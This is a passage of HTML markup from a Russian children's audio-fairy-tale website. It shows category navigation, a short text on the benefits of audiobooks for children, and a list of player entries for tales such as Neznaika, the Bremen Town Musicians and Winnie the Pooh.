href="/audioskazki?tags=russkie_narodnye_skazki" itemprop="url">Русские народные сказки (131)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh" itemprop="url">Сказки и рассказы про животных (294)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_pushkina" itemprop="url">Аудиосказки Пушкина (21)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_disney" itemprop="url">Аудиосказки Дисней (15)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pravoslavnye_audioskazki_i_rasskazy" itemprop="url">Православные аудиосказки и рассказы (55)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_narodov_mira" itemprop="url">Аудиосказки народов мира (140)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/podborki" itemprop="url">Все тематические подборки</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Сказки с любимыми героями</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=kolobok" itemprop="url">Колобок (9)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=tri_porosenka" itemprop="url">Три поросёнка (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=malysh_i_karlson" itemprop="url">Малыш и Карлсон (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=bremenskie_muzykanty" itemprop="url">Бременские музыканты (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=neznayka" itemprop="url">Незнайка (5)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=krasnaya_shapochka" itemprop="url">Красная Шапочка (6)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=volk_i_semero_kozlyat" itemprop="url">Волк и семеро козлят (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/heroes" itemprop="url">Все персонажи сказок</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Для кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=dlya_malyshej" itemprop="url">Для малышей (152)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_doshkolnikov" itemprop="url">Для дошкольников (904)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_shkolnikov" itemprop="url">Для школьников (578)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Авторы</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=bratya_grimm" itemprop="url">Братья Гримм (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=s_ya_marshak" itemprop="url">С. Я. Маршак (25)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=g_h_andersen" itemprop="url">Г. Х. Андерсен (47)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=a_s_pushkin" itemprop="url">А. С. Пушкин (22)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=a_m_volkov" itemprop="url">А. М. Волков (10)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=p_p_bazhov_" itemprop="url">П. П. Бажов  (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=v_f_odoevskij" itemprop="url">В. Ф. Одоевский (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/authors" itemprop="url">Все авторы</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">По содержанию</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=muzykalnye" itemprop="url">Музыкальные (564)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=volshebnye" itemprop="url">Волшебные (273)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=smeshnye" itemprop="url">Смешные (296)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pouchitelnye" itemprop="url">Поучительные (327)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=novogodnie" itemprop="url">Новогодние (33)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=grustnye" itemprop="url">Грустные (101)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Про кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=pro_detej" itemprop="url">Про детей (209)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_babu_yagu" itemprop="url">Про Бабу Ягу (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_medvedya" itemprop="url">Про медведя (53)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_zajtsa" itemprop="url">Про зайца (38)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_lisu" itemprop="url">Про лису (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_volka" itemprop="url">Про волка (45)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_printsessu" itemprop="url">Про принцессу (41)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Жанры</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/rasskazy" itemprop="url">Рассказы (245)</a> </li> <li itemprop="name"> <a href="/povesti" itemprop="url">Повести (89)</a> </li> <li itemprop="name"> <a href="/audiospektakli" itemprop="url">Аудиоспектакли (526)</a> </li> <li itemprop="name"> <a href="/byliny" itemprop="url">Былины (64)</a> </li> <li itemprop="name"> <a href="/basni" itemprop="url">Басни (43)</a> </li> </ul> </div> </div> </div> </nav> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content osprey-page-section-content-main_mobile"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-12-tablet hidden-on-mobile"> <h1 class="page-heading-h1">Аудиосказки для детей и их родителей</h1> <div class="soc-block" id="my-share"></div> <div class="page-text"><p>Насколько полезны аудиокниги для детей? Над этим вопросом хотя бы раз задумывался каждый любящий родитель. Первое знакомство малыша с удивительным литературным миром происходит в самом раннем возрасте &ndash; когда мама или папа берут в руки книгу и читают ребенку его первую сказку. Но что делать, если у родителей не хватает времени на совместное чтение? Здесь и приходят на помощь аудиосказки. Записанные профессиональными чтецами и актерами, они займут внимание маленького непоседы и помогут ему провести время с пользой. Мы собрали самую полную коллекцию аудиокниг для детей: короткие аудиосказки для самых маленьких, рассказы и аудиоспектакли для ребят постарше, а также детские аудиоповести, былины и басни для детей школьного возраста.</p></div> </div> </div><br> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-mobile"> <div class="flex-container main-index"> <div class="main-fast-tags aload aload-hide" data-target="main-fast"></div> <div class="main-tabs-buttons"> <h2 class="page-heading-h2 page-heading-h2_top7 active">Все аудиосказки</h2> </div> <div class="main-filter flex-container"> <a href="/" class="main-filter__link main-filter__link_active">Все</a> <a href="/audioskazki?tags=dlya_malyshej" class="main-filter__link">До 4 лет</a> <a href="/audioskazki?tags=dlya_doshkolnikov" class="main-filter__link">5-7 лет</a> <a href="/audioskazki?tags=dlya_shkolnikov" class="main-filter__link">Школьникам</a> </div> </div> <div class="main-tab-items"> <div class="block-player-items js-top-block"> <div class = "block-player block-player__item_min" data-id = "2033" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyucheniya-neznajki1" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/e6186cced6148707dc4a8cad0d4b10cd.100x100.jpg?6754bceb1157d9be71bb6409bc1408ed" width="100" height="100" alt="Незнайка - путешественник" class="block-player__item-image" title = "Незнайка - путешественник" > </a> <span class="block-player__item-likes" data-id = "2033">3451</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyucheniya-neznajki1" class="block-player__item-name" title = "Незнайка - путешественник" itemprop="url"> <span itemprop="name">Незнайка - путешественник</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н.Н. Носов, Г. Синельников</div> <div class="block-player__item-length" data-duration="4471">1:14:31</div> <meta itemprop="duration" content="PT1H14M31S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2033">3451</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2033">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyucheniya-neznajki1"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class="player-advertising"> </div> <div class = "block-player block-player__item_min" data-id = "1543" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/bremenskie-muzykanty1" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/eceb8e3f36b6ed7b25b3e39ae5dad8e2.100x100.jpg?99eb6abca8391255cb452489968f9e06" width="100" height="100" alt="Бременские музыканты (Союзмультфильм)" class="block-player__item-image" title = "Бременские музыканты (Союзмультфильм)" > </a> <span class="block-player__item-likes" data-id = "1543">2468</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/bremenskie-muzykanty1" class="block-player__item-name" title = "Бременские музыканты (Союзмультфильм)" itemprop="url"> <span itemprop="name">Бременские музыканты (Союзмультфильм)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Г. Гладков, Ю. Энтин, В. Ливанов</div> <div class="block-player__item-length" data-duration="1536">25:36</div> <meta itemprop="duration" content="PT25M36S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "1543">2468</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "1543">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/bremenskie-muzykanty1"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3335" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/luntik-i-ego-druzya" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/98dcd46560801374c7b98095f8cca41c.100x100.jpg?ea06ff2b955f18134d26d24b3ec73a2f" width="100" height="100" alt="Лунтик и его друзья" class="block-player__item-image" title = "Лунтик и его друзья" > </a> <span class="block-player__item-likes" data-id = "3335">2458</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/luntik-i-ego-druzya" class="block-player__item-name" title = "Лунтик и его друзья" itemprop="url"> <span itemprop="name">Лунтик и его друзья</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Сарра Ансон</div> <div class="block-player__item-length" data-duration="9447">2:37:27</div> <meta itemprop="duration" content="PT2H37M27S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3335">2458</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3335">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/luntik-i-ego-druzya"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2023" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyuchenie-toli-klyukvinaг" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/2eeb494c04126f62a445d9458eb7947c.100x100.jpg?ff123d776d42b20ebebc806debd25004" width="100" height="100" alt="Приключение Толи Клюквина" class="block-player__item-image" title = "Приключение Толи Клюквина" > </a> <span class="block-player__item-likes" data-id = "2023">2448</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyuchenie-toli-klyukvinaг" class="block-player__item-name" title = "Приключение Толи Клюквина" itemprop="url"> <span itemprop="name">Приключение Толи Клюквина</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н. Носов </div> <div class="block-player__item-length" data-duration="2990">49:50</div> <meta itemprop="duration" content="PT49M50S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2023">2448</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2023">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyuchenie-toli-klyukvinaг"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "1628" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/volshebnik-izumrudnogo-goroda11" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/4318c2ad5e58dd7d6f673cf0d5a83dec.100x100.jpg?4d649b545f79db1601d3acf6c96d419a" width="100" height="100" alt="Волшебник изумрудного города" class="block-player__item-image" title = "Волшебник изумрудного города" > </a> <span class="block-player__item-likes" data-id = "1628">2134</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/volshebnik-izumrudnogo-goroda11" class="block-player__item-name" title = "Волшебник изумрудного города" itemprop="url"> <span itemprop="name">Волшебник изумрудного города</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							А. М. Волков</div> <div class="block-player__item-length" data-duration="3672">1:1:12</div> <meta itemprop="duration" content="PT1H1M12S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "1628">2134</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "1628">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/volshebnik-izumrudnogo-goroda11"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2032" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/9658ff0e50cbe5948a79dac31ec16642.100x100.jpg?39bee615890022a8893cf1de49777b45" width="100" height="100" alt="Как на Незнайку упал кусок солнца " class="block-player__item-image" title = "Как на Незнайку упал кусок солнца " > </a> <span class="block-player__item-likes" data-id = "2032">1986</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-" class="block-player__item-name" title = "Как на Незнайку упал кусок солнца " itemprop="url"> <span itemprop="name">Как на Незнайку упал кусок солнца </span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Николай Николаевич Носов</div> <div class="block-player__item-length" data-duration="6351">1:45:51</div> <meta itemprop="duration" content="PT1H45M51S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2032">1986</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2032">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3108" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/skazka-o-poteryannom-vremeni" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/e92f2d2ce680076f8a2562f7da1aea9f.100x100.jpg?98971e1a34f9a9509b058bbc9f68b7f9" width="100" height="100" alt="Сказка о потерянном времени" class="block-player__item-image" title = "Сказка о потерянном времени" > </a> <span class="block-player__item-likes" data-id = "3108">1984</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/skazka-o-poteryannom-vremeni" class="block-player__item-name" title = "Сказка о потерянном времени" itemprop="url"> <span itemprop="name">Сказка о потерянном времени</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Евгений Шварц</div> <div class="block-player__item-length" data-duration="2008">33:28</div> <meta itemprop="duration" content="PT33M28S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3108">1984</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3108">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/skazka-o-poteryannom-vremeni"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3161" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/troe-iz-prostokvashino-soyuzmultfilm" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/53a5a3d807d34ac8fc042877a808e0b7.100x100.jpg?9f8ba91b1e81f31bb808ce019e94088d" width="100" height="100" alt="Трое из Простоквашино (Союзмультфильм)" class="block-player__item-image" title = "Трое из Простоквашино (Союзмультфильм)" > </a> <span class="block-player__item-likes" data-id = "3161">1801</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/troe-iz-prostokvashino-soyuzmultfilm" class="block-player__item-name" title = "Трое из Простоквашино (Союзмультфильм)" itemprop="url"> <span itemprop="name">Трое из Простоквашино (Союзмультфильм)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Эдуард Успенский</div> <div class="block-player__item-length" data-duration="6804">1:53:24</div> <meta itemprop="duration" content="PT1H53M24S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3161">1801</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3161">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/troe-iz-prostokvashino-soyuzmultfilm"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2010" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/puteshestvie-neznajki-v-kamennyj-gorod" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/c123aa1caf3aa34d885a4e1ac1d5b5df.100x100.jpeg?30a9df676f9122bead5ac7d52f7584ca" width="100" height="100" alt="Путешествие Незнайки в Каменный город" class="block-player__item-image" title = "Путешествие Незнайки в Каменный город" > </a> <span class="block-player__item-likes" data-id = "2010">1543</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/puteshestvie-neznajki-v-kamennyj-gorod" class="block-player__item-name" title = "Путешествие Незнайки в Каменный город" itemprop="url"> <span itemprop="name">Путешествие Незнайки в Каменный город</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н.Н. Носов, И.П. Носов </div> <div class="block-player__item-length" data-duration="6556">1:49:16</div> <meta itemprop="duration" content="PT1H49M16S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2010">1543</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2010">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/puteshestvie-neznajki-v-kamennyj-gorod"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "139" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/vinni-puh-po-multfilmu" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/vinni-puh---iz-multfilma.100x100.jpg?aee4b1ff5d7f39ec66f1eec8d84c2555" width="100" height="100" alt="Винни Пух (по мультфильму)" class="block-player__item-image" title = "Винни Пух (по мультфильму)" > </a> <span class="block-player__item-likes" data-id = "139">1537</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/vinni-puh-po-multfilmu" class="block-player__item-name" title = "Винни Пух (по мультфильму)" itemprop="url"> <span itemprop="name">Винни Пух (по мультфильму)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							А.А. Милн</div> <div class="block-player__item-length" data-duration="667">11:07</div> <meta itemprop="duration" content="PT11M7S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "139">1537</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "139">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/vinni-puh-po-multfilmu"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3218" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/prestuplenie-veka-sledstvie-vedut-kolobki" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/0784a5ae9e93e88ab0967b90eb247d09.100x100.jpg?2f42cdac30b36e98c5bed65515475987" width="100" height="100" alt="Преступление века: Следствие ведут колобки" class="block-player__item-image" title = "Преступление века: Следствие ведут колобки" > </a> <span class="block-player__item-likes" data-id = "3218">1489</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/prestuplenie-veka-sledstvie-vedut-kolobki" class="block-player__item-name" title = "Преступление века: Следствие ведут колобки" itemprop="url"> <span itemprop="name">Преступление века: Следствие ведут колобки</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Эдуард Успенский, Григорий Гладков</div> <div class="block-player__item-length" data-duration="1949">32:29</div> <meta itemprop="duration" content="PT32M29S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3218">1489</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3218">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/prestuplenie-veka-sledstvie-vedut-kolobki"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2496" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/volk-i-semero-kozlyat-na-novyj-lad" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/1aa4b249651ca2966f8f4d2e02b116a5.100x100.jpg?1d8a169f982baf1574e6392256f9a1ad" width="100" height="100" alt="Волк и семеро козлят на новый лад" class="block-player__item-image" title = "Волк и семеро козлят на новый лад" > </a> <span class="block-player__item-likes" data-id = "2496">1352</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/volk-i-semero-kozlyat-na-novyj-lad" class="block-player__item-name" title = "Волк и семеро козлят на новый лад" itemprop="url"> <span itemprop="name">Волк и семеро козлят на новый лад</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
